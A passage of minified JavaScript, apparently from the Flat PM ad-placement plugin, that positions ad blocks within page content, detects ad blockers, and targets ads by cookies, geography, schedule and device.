t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+""),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var 